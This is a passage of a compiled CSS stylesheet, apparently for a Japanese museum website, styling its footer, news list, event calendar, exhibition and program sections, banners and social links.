            footer.footer-global .footer-inner .f-nav .f-nav__item:nth-child(3) {
              clear: left;
              background: none;
              padding-left: 0;
              margin-left: 0; } }
      footer.footer-global .footer-inner .f-nav .f-sns {
        float: left;
        font-size: 20px;
        margin-left: 30px; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-sns {
            margin: 15px 0;
            float: none;
            text-align: center; } }
        footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item {
          display: inline-block;
          padding: 0 5px; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--fa {
            color: #315096; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--tw {
            color: #55acee; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--yo {
            color: #cd201f; }
    footer.footer-global .footer-inner .f-address {
      float: left;
      margin-top: 15px;
      text-align: left;
      font-size: 12px;
      clear: left; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-address {
          font-size: 10px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-address {
          float: none;
          text-align: center; } }
  footer.footer-global .f-copy {
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    overflow: visible;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .f-copy {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .f-copy {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .f-copy .copybox {
      position: absolute;
      bottom: 0;
      right: 0;
      text-align: right;
      font-size: 10px;
      margin: 5px 0 20px 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .f-copy .copybox {
          font-size: 8px; } }
      @media (max-width: 767px) {
        footer.footer-global .f-copy .copybox {
          position: static;
          bottom: auto;
          right: auto;
          border-top: solid 1px #bfbfbf;
          float: none;
          text-align: center;
          margin: 5px 0 0 0;
          padding: 10px 0 0 0;
          line-height: 1.2; } }

/* サイドコンテンツ (お知らせ　,　歴史コラム) */
/* 共通パーツ */
#main_visual_hierarchy {
  position: relative;
  overflow: hidden; }
  #main_visual_hierarchy img {
    width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      #main_visual_hierarchy img {
        width: auto;
        min-height: 200px;
        margin-left: -216px; } }
  #main_visual_hierarchy .main_visual_hierarchy_h1 {
    position: absolute;
    width: 100%;
    top: 45%; }
    @media (max-width: 767px) {
      #main_visual_hierarchy .main_visual_hierarchy_h1 {
        top: 40%; } }
    #main_visual_hierarchy .main_visual_hierarchy_h1.h1_copy {
      top: 30%; }
    #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
      text-align: left;
      font-size: 24px;
      font-weight: lighter;
      color: #fff;
      line-height: 1.2em;
      position: relative; }
      #main_visual_hierarchy .main_visual_hierarchy_h1 h1 span {
        padding-left: 1em; }
      @media (max-width: 767px) {
        #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
          font-size: 17px; } }

/* ページ下バナー郡
-------------------------------------------------------------- */
.banner_bottom_section {
  display: none;
  margin-bottom: 80px; }
  @media (max-width: 767px) {
    .banner_bottom_section {
      width: 90%;
      margin: 50px auto 80px auto; }
      .banner_bottom_section .inner-box {
        overflow: inherit; } }
  .banner_bottom_section .ban_bottom_article {
    border: solid 1px #b5b5b5;
    margin-top: 100px;
    position: relative; }
    .banner_bottom_section .ban_bottom_article .ban_bottom_left {
      position: absolute;
      bottom: 10px;
      left: 10px; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_left {
          top: -130px;
          bottom: auto;
          left: 0;
          z-index: 2; } }
    .banner_bottom_section .ban_bottom_article .ban_bottom_right {
      padding: 20px;
      float: right; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_right {
          width: 100%; } }
      .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
        float: left; }
        @media (max-width: 767px) {
          .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
            float: none;
            margin: 10px 0; } }
        .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
          margin-left: 10px; }
          @media (max-width: 767px) {
            .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
              margin-left: 0; } }

/* 404　コンテンツ
-------------------------------------------------------------- */
.err_section {
  margin: 50px 0; }

/* パンくずリスト

-------------------------------------------------------------- */
#breadcrumbs .inner-box {
  text-align: left;
  margin: 30px auto; }
  #breadcrumbs .inner-box i {
    margin: 0 5px; }

.main_visual {
  width: 100%;
  overflow: hidden;
  position: relative; }
  .main_visual .main_slick {
    opacity: 0;
    transition: opacity .3s linear; }
    .main_visual .main_slick.slick-initialized {
      opacity: 1; }
    .main_visual .main_slick li.slide {
      float: left;
      width: 100%; }
    .main_visual .main_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .main_visual .main_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-prev {
          display: none !important; } }
    .main_visual .main_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-next {
          display: none !important; } }
    .main_visual .main_slick .main_slick_dots {
      position: absolute;
      bottom: 20px;
      display: block;
      width: 100%;
      padding: 0;
      list-style: none;
      text-align: center;
      z-index: 2000; }
      @media (max-width: 767px) {
        .main_visual .main_slick .main_slick_dots {
          bottom: 5px; } }
      .main_visual .main_slick .main_slick_dots li {
        position: relative;
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer; }
        .main_visual .main_slick .main_slick_dots li button {
          font-size: 0;
          line-height: 0;
          display: block;
          width: 10px;
          height: 10px;
          padding: 5px;
          cursor: pointer;
          color: transparent;
          border: 0;
          outline: none;
          background: transparent;
          background: url(../img/index/dots02.png) no-repeat; }
        .main_visual .main_slick .main_slick_dots li.slick-active button {
          background: url(../img/index/dots01.png) no-repeat; }

/*
@media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
  p.txt{
    font-size:12px !important;
  }
}
@media (max-width: $screen-xs-max) {
  p.txt{
    font-size:12px !important;
  }
}
*/
/*

------------------------------------------------------------------------------------ */
.top_group {
  width: 100%;
  margin-top: 10px; }

.top_information {
  float: left;
  width: 670px;
  text-align: left;
  margin-top: 30px;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_information {
      width: 100%; } }
  @media (max-width: 767px) {
    .top_information {
      width: 100%;
      margin-top: 10px; } }
  .top_information__ttl {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: lighter;
    padding-bottom: 10px;
    border-bottom: solid 1px #e5e5e5;
    position: relative; }
    .top_information__ttl.__pickup {
      border: 0; }
    .top_information__ttl:before {
      display: inline-block;
      content: '';
      background: url(../img/index/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px; }
  .top_information .top_info_right {
    position: absolute;
    top: 0;
    right: 20px; }
  .top_information .top_information__list {
    margin: 20px 0; }
  .top_information .top_information__item {
    display: inline-block;
    padding: 5px 5px;
    width: 100%; }
    .top_information .top_information__item em {
      display: inline-block;
      float: left;
      width: 64px;
      height: 20px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      background: #a296c5; }
      .top_information .top_information__item em.cat_news {
        background: #f09673; }
      .top_information .top_information__item em.cat_recruit {
        background: #6092cd; }
      .top_information .top_information__item em.cat_recruiting {
        background: #e6b958; }
      .top_information .top_information__item em.cat_program {
        background: #8bb77c; }
    .top_information .top_information__item span {
      display: inline-block;
      float: left;
      padding: 0 15px; }
    .top_information .top_information__item h3 {
      display: inline-block;
      float: left;
      width: 73.563%; }
      @media (max-width: 767px) {
        .top_information .top_information__item h3 {
          width: 100%;
          margin-top: 5px; } }
      .top_information .top_information__item h3 a {
        text-decoration: underline; }
  .top_information .top_information_bottom {
    margin-bottom: 20px;
    text-align: center; }
    .top_information .top_information_bottom img {
      width: 100%; }
      @media (max-width: 767px) {
        .top_information .top_information_bottom img {
          max-width: 245px;
          width: 100%; } }

@media (max-width: 767px) {
  .top_info {
    width: 94%;
    margin: 0 auto 0; } }

.top_pickup {
  margin: 34px 0 0; }
  @media (max-width: 767px) {
    .top_pickup {
      width: 94%;
      margin: 34px auto 0; } }
  .top_pickup__item {
    display: block;
    width: 100%;
    border: solid 1px #dcdcdc;
    margin: 0 0 10px; }
    .top_pickup__item:last-child {
      margin: 0; }
    .top_pickup__item a {
      position: relative;
      display: grid;
      grid-template-areas: "pimg pttl" "pimg ptxt";
      grid-template-columns: 110px 1fr; }
      @media (max-width: 767px) {
        .top_pickup__item a {
          grid-template-areas: "pttl pttl" "pimg ptxt"; } }
      .top_pickup__item a:after {
        position: absolute;
        font-family: FontAwesome;
        content: '\f105';
        width: auto;
        height: auto;
        top: 43px;
        z-index: 5;
        right: 17px;
        font-size: 16px;
        font-weight: bold; }
        @media (max-width: 767px) {
          .top_pickup__item a:after {
            top: 15px; } }
    .top_pickup__item--img {
      grid-area: pimg; }
      @media (max-width: 767px) {
        .top_pickup__item--img {
          padding: 14px 0 15px 13px; } }
      .top_pickup__item--img img {
        max-width: 110px;
        width: 100%; }
    .top_pickup__item--ttl {
      grid-area: pttl;
      padding: 20px 60px 0 22px;
      font-size: 18px; }
      @media (max-width: 767px) {
        .top_pickup__item--ttl {
          padding: 14px 48px 0 13px; } }
    .top_pickup__item--data {
      grid-area: ptxt;
      padding: 0 60px 20px 22px; }
      @media (max-width: 767px) {
        .top_pickup__item--data {
          padding: 14px 29px 14px 14px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }
@media (max-width: 767px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }

.top_calendar_section {
  float: right;
  width: 300px;
  margin-top: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      margin: 0 auto;
      text-align: center; } }
  @media (max-width: 767px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      text-align: center; } }
  .top_calendar_section .calendar_box {
    background: #ede8e2;
    border-radius: 6px;
    padding: 0;
    position: relative; }
    .top_calendar_section .calendar_box table.my_calendar_top {
      width: 100%;
      text-align: center;
      background: #ec6941;
      border-radius: 6px 6px 0 0;
      padding: 10px;
      color: #fff; }
      .top_calendar_section .calendar_box table.my_calendar_top .down-img {
        width: 33.33333%;
        text-align: left;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .down-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .up-img {
        width: 33.33333%;
        text-align: right;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .up-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .calmonth {
        width: 33.33333%;
        font-weight: bold;
        text-align: center; }
    .top_calendar_section .calendar_box table.my_calendar {
      width: 94%;
      text-align: center;
      border-collapse: collapse;
      margin: 10px auto 10px; }
      .top_calendar_section .calendar_box table.my_calendar th {
        text-align: center;
        padding: 10px 0 5px; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(6) {
          color: #218cca; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(7) {
          color: #e22f5d; }
      .top_calendar_section .calendar_box table.my_calendar td {
        background: #ffffff;
        text-align: center;
        border-bottom: solid 3px #ede8e2;
        font-weight: bold; }
        .top_calendar_section .calendar_box table.my_calendar td.today {
          background: #fadbd2; }
        .top_calendar_section .calendar_box table.my_calendar td.monday {
          border-radius: 15px 0 0 15px; }
        .top_calendar_section .calendar_box table.my_calendar td.sunday {
          border-radius: 0 15px 15px 0; }
        .top_calendar_section .calendar_box table.my_calendar td div {
          cursor: pointer;
          padding: 5px; }
          .top_calendar_section .calendar_box table.my_calendar td div.clr_click {
            opacity: 1;
            background: url(../img/index/calender_click.png) no-repeat center top 3px;
            background-size: 25px; }
          .top_calendar_section .calendar_box table.my_calendar td div:hover {
            opacity: 1;
            background: url(../img/index/calender_hover.png) no-repeat center top 3px;
            background-size: 25px; }
    .top_calendar_section .calendar_box #mycalendar {
      position: relative;
      margin-top: 5px; }
      .top_calendar_section .calendar_box #mycalendar:before {
        content: "";
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 21px;
        background: #ede8e2 url(../img/index/calender_arrow.png) no-repeat center top; }
      .top_calendar_section .calendar_box #mycalendar .mycalendar_bg {
        background: #fff;
        height: 290px;
        overflow-y: scroll;
        padding: 5px;
        margin: 0 10px 10px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar {
          width: 5px;
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-thumb {
          background: #666666;
          border-radius: 2px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:start {
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:end {
          background: #666666; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime {
          display: block;
          border-bottom: solid 2px #ede8e2; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime li {
            float: left;
            width: 100%;
            text-align: left;
            font-weight: bold;
            padding: 5px 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul p {
          padding: 2px 0 0 0; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul p {
          padding: 2px 0 0 0; }

/*

------------------------------------------------------------------------------------ */
.top_banner_section {
  border: solid 1px #d6d5d1;
  background: #ede8e2;
  margin-top: 30px; }
  .top_banner_section .top_banner_section__list {
    padding: 10px 10px 10px 10px;
    position: relative; }
    .top_banner_section .top_banner_section__list.slick-slider {
      touch-action: pan-y; }
    .top_banner_section .top_banner_section__list .slick-prev {
      position: absolute;
      background: url(../img/index/prev_btn.png) no-repeat;
      background-size: contain;
      width: 36px;
      height: 100px;
      font-size: 0;
      top: 0;
      left: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
    .top_banner_section .top_banner_section__list .slick-next {
      position: absolute;
      background: url(../img/index/next_btn.png) no-repeat;
      background-size: contain;
      width: 35px;
      height: 100px;
      font-size: 0;
      top: 0;
      right: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
  .top_banner_section .top_banner_section__item {
    float: left;
    vertical-align: bottom;
    margin-right: 14px;
    width: 32%; }
    .top_banner_section .top_banner_section__item img {
      width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_banner_section .top_banner_section__item {
        display: table-cell;
        padding: 0 5px; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__item {
        display: inline-block;
        padding: 0;
        width: 100%; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
  .top_banner_section .top_banner_section__border {
    border-right: 1px #d6d5d1 dashed;
    padding-right: 15px;
    margin-right: 5px; }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__border {
        border-right: 0;
        padding-right: 0;
        margin-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px #d6d5d1 dashed; } }

/*

------------------------------------------------------------------------------------ */
.top_exhibition_section {
  margin-top: 40px;
  width: 100%;
  min-height: 560px;
  background: url(../img/index/index_bg.png) repeat 0 60px;
  position: relative; }
  @media (max-width: 767px) {
    .top_exhibition_section {
      background: url(../img/index/index_bg.png) repeat 0 0;
      background-size: 100%; } }
  .top_exhibition_section .yamapyon_left {
    position: absolute;
    top: -30px;
    left: -207px; }
  .top_exhibition_section .inner-box {
    overflow: visible; }
    @media (max-width: 767px) {
      .top_exhibition_section .inner-box {
        width: 100%; } }
  .top_exhibition_section h2 {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_exhibition_section h2 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        background: #fff; } }
    .top_exhibition_section h2:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 87px;
      top: 50px;
      left: 0; }
      @media (max-width: 767px) {
        .top_exhibition_section h2:before {
          top: 37px; } }
    .top_exhibition_section h2:after {
      position: absolute;
      content: '';
      background: url(../img/index/exh_icon.png) no-repeat;
      background-size: 100%;
      width: 49px;
      height: 41px;
      top: 50px;
      left: 50%;
      margin-left: -24.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top_exhibition_section h2:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top_exhibition_section h2:after {
          top: 40px;
          width: 50px;
          height: 48px;
          margin-left: -25px; } }
  .top_exhibition_section ul {
    margin: 110px 0 0; }
    @media (max-width: 767px) {
      .top_exhibition_section ul {
        display: block;
        margin: 110px auto 0;
        width: 94%; } }
    .top_exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative; }
      .top_exhibition_section ul li:last-child {
        float: right; }
        @media (max-width: 767px) {
          .top_exhibition_section ul li:last-child {
            margin-top: 30px; } }
      @media (max-width: 767px) {
        .top_exhibition_section ul li {
          width: 100%; } }
      .top_exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 380px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        .top_exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 16px; } }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3 span {
              padding-left: 1em; }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
      .top_exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        .top_exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }

/*

------------------------------------------------------------------------------------ */
.top-program {
  margin-top: 80px; }
  .top-program__ttl {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top-program__ttl {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top-program__ttl {
        font-size: 26px; } }
    .top-program__ttl:after {
      position: absolute;
      content: '';
      background: url(../img/index/pro_icon.png) no-repeat;
      background-size: 100%;
      width: 47px;
      height: 47px;
      top: 50px;
      left: 50%;
      margin-left: -23.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top-program__ttl:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top-program__ttl:after {
          top: 40px;
          width: 40px;
          height: 40px;
          margin-left: -20px; } }
  .top-program__list {
    margin: 90px 0 0; }
  .top-program__item {
    float: left;
    width: 49%;
    margin-right: 2%;
    border: solid 1px #dcdcdc;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .top-program__item {
        float: left;
        width: 100%; } }
    .top-program__item:nth-child(even) {
      margin-right: 0; }
    .top-program__item:nth-child(n + 3) {
      margin-top: 20px; }
      @media (max-width: 767px) {
        .top-program__item:nth-child(n + 3) {
          margin-top: 0; } }
    @media (max-width: 767px) {
      .top-program__item:nth-child(n + 2) {
        margin-top: 20px; } }
    .top-program__item--img {
      width: 110px; }
      .top-program__item--img img {
        width: 100%; }
    .top-program__item--box {
      width: calc(100% - 110px);
      padding: 27px;
      text-align: left; }
      .top-program__item--box__cate {
        padding: 0 10px; }
      .top-program__item--box .pro_cate01 {
        border-bottom: solid 5px #f19149; }
      .top-program__item--box .pro_cate02 {
        border-bottom: solid 5px #00b7ee; }
      .top-program__item--box .pro_cate03 {
        border-bottom: solid 5px #ea68a2; }
      .top-program__item--box .pro_cate04 {
        border-bottom: solid 5px #f7d251; }
      .top-program__item--box .pro_cate05 {
        border-bottom: solid 5px #a2d06c; }
      .top-program__item--box .pro_cate06 {
        border-bottom: solid 5px #b4b4b4; }
      .top-program__item--box .p_specialexhibition {
        border-bottom: solid 5px #F14E49; }
      .top-program__item--box__date {
        margin-top: 10px;
        font-size: 13px; }
      .top-program__item--box h3 {
        margin-top: 15px;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .top-program__item--box h3 {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .top-program__item--box h3 {
            font-size: 16px; } }

.top-btn {
  padding-top: 30px;
  padding-bottom: 30px; }
  .top-btn .c-btn.__w180 {
    margin-left: 20px; }

.top_more-content {
  background: url(../img/index/more-content_bg.jpg) no-repeat top center;
  background-size: cover;
  padding-bottom: 30px; }
  .top_more-content__list {
    margin: 75px 0 35px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
  .top_more-content__item {
    display: flex;
    flex-direction: column;
    width: 30%;
    margin: 0 auto 46px;
    background: #fff;
    text-align: left; }
    @media (max-width: 767px) {
      .top_more-content__item {
        width: 100%; } }
    .top_more-content__item--img {
      width: 100%; }
    .top_more-content__item--ttl {
      font-size: 18px;
      color: #333333;
      padding: 24px 14px 0 36px;
      position: relative;
      display: block; }
      .top_more-content__item--ttl:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .top_more-content__item--txt {
      padding: 24px 14px 33px 14px; }

.top_yamauchi_links__list {
  display: flex;
  flex-wrap: wrap;
  border-top: solid 1px #ffffff; }
.top_yamauchi_links__item {
  display: flex;
  flex-direction: column;
  width: 50%; }
  @media (max-width: 767px) {
    .top_yamauchi_links__item {
      width: 100%; } }
  .top_yamauchi_links__item:nth-child(1) {
    background: url(../img/index/bottom_bg01.jpg) no-repeat top center;
    background-size: cover;
    height: 81px; }
  .top_yamauchi_links__item:nth-child(2) {
    background: url(../img/index/bottom_bg02.jpg) no-repeat top center;
    background-size: cover;
    height: 81px;
    border-left: solid 1px #ffffff; }
    @media (max-width: 767px) {
      .top_yamauchi_links__item:nth-child(2) {
        border-top: solid 1px #ffffff;
        border-left: 0; } }
  .top_yamauchi_links__item--link {
    width: 100%;
    height: 100%;
    color: #ffffff !important;
    text-align: center;
    font-size: 22px;
    display: table; }
    .top_yamauchi_links__item--link span {
      display: table-cell;
      vertical-align: middle; }
    .top_yamauchi_links__item--link:after {
      display: table-cell;
      vertical-align: middle;
      font-family: FontAwesome;
      content: '\f105';
      width: auto;
      height: auto;
      z-index: 5;
      font-size: 22px;
      color: #ffffff !important;
      text-align: right;
      padding-right: 10px; }

.top_bottom_banner {
  background: #ede8e2;
  padding: 45px 0; }
  .top_bottom_banner__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
  .top_bottom_banner__item {
    margin: 0 1.3% 0 0;
    width: 24%; }
    .top_bottom_banner__item:nth-child(4n) {
      margin-right: 0; }
    .top_bottom_banner__item:nth-child(n + 5) {
      margin-top: 1.5%; }
    @media (max-width: 767px) {
      .top_bottom_banner__item {
        width: 48%; } }
    @media (max-width: 767px) {
      .top_bottom_banner__item:nth-child(2n) {
        margin-right: 0; }
      .top_bottom_banner__item:nth-child(n + 3) {
        margin-top: 2%; } }
    .top_bottom_banner__item img {
      width: 100%; }

@media (max-width: 767px) {
  .top_bottom_links .inner-box {
    width: 100%; } }
.top_bottom_links__list {
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
.top_bottom_links__item {
  display: flex;
  flex-direction: column;
  margin: 0 auto;
  width: 33.333333%;
  height: 45px;
  border-left: solid 1px #dcdcdc; }
  @media (max-width: 767px) {
    .top_bottom_links__item {
      width: 50%; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:first-child {
      border-left: 0; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:nth-child(n + 3) {
      border-top: solid 1px #dcdcdc; } }
  .top_bottom_links__item:last-child {
    border-right: solid 1px #dcdcdc; }
    @media (max-width: 767px) {
      .top_bottom_links__item:last-child {
        border-right: 0;
        width: 100%; } }
  .top_bottom_links__item--link {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 16px;
    display: table; }
    .top_bottom_links__item--link span {
      display: table-cell;
      vertical-align: middle; }

/*
sp sns
------------------------------------------------------------------------------------ */
.top_content_sns {
  margin: 20px 0 0; }
  .top_content_sns .top_content_sns__item {
    float: left;
    width: 29%;
    margin: 0 2%;
    text-align: center;
    font-size: 3vw; }
    .top_content_sns .top_content_sns__item .top_content_sns__insta {
      color: #040000;
      border: solid 1px #040000;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__fa {
      color: #315096;
      border: solid 1px #315096;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__tw {
      color: #55acee;
      padding: 10px;
      border: solid 1px #55acee;
      width: 100%;
      display: block; }

/* お知らせ */
.information_section {
  margin: 0 0 50px; }
  .information_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .information_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .information_section .main {
        float: none;
        width: 100%; } }
    .information_section .main .information_article {
      background: #f7f7f7;
      text-align: left;
      display: table;
      width: 100%; }
      .information_section .main .information_article:before {
        display: table-cell;
        content: " \f105";
        font-family: FontAwesome;
        color: #fff;
        background: #dcdbdb;
        width: 14px;
        height: 100%;
        vertical-align: middle;
        text-align: center; }
      .information_section .main .information_article:not(:first-child) {
        margin-top: 20px; }
      .information_section .main .information_article a {
        display: block; }
      .information_section .main .information_article .info_box {
        float: left;
        width: 77%;
        padding: 20px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box {
            width: 100%;
            padding: 10px; } }
        .information_section .main .information_article .info_box h1 {
          display: block;
          width: 100%;
          font-size: 20px;
          padding: 0 0 10px 30px;
          border-bottom: solid 1px #e5e5e5;
          position: relative; }
          .information_section .main .information_article .info_box h1:before {
            display: inline-block;
            content: '';
            background: url(../img/information/icon01.png) no-repeat;
